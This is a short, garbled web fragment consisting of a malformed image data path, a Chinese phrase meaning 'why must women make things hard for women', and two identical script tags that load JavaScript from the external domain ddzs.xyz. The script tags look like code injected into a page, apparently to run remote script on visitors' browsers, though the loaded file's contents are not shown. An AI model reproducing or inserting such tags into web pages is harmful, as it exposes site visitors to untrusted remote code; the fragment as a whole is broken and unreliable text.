 女人何苦为难女人<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>